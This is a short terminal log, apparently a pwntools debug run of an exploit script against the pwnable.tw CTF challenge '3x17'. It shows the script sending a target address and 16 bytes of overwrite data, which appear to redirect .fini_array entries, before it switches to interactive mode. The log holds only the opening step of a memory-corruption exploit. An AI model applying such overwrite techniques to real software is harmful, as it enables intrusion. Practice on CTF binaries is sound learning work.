 $./r.py
[+] Starting local process '/home/nguyenhuutri/CTF/pwnable.tw/3x17/3x17' argv=[b'/home/nguyenh
uutri/CTF/pwnable.tw/3x17/3x17'] : pid 7063
[DEBUG] Received 0x5 bytes:
b'addr:'
[DEBUG] Sent 0x7 bytes:
b'4931824'
[DEBUG] Received 0x5 bytes:
b'data:'
[DEBUG] Sent 0x10 bytes:
00000000 60 29 40 00 00 00 00 00 6d 1b 40 00 00 00 00 00 |`)@·|····|m·@·|····|
00000010
[*] Switching to interactive mode
[DEBUG] Received 0x5 bytes:
b'addr:'
addr:$